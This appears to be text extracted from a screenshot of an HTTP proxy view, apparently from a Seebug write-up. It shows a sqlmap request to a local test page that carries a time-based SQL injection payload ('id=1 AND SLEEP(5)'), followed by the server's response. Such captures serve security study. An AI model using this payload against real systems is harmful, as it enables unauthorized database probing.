 Request
Raw Params Headers Hex
GET /sqlmap/mysql/get_int_rand.php?id=1%20AND%20SLEEP%285%29
HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 13:51:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 113
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>hqepMeVv5X5iUcH3iPp
Seebug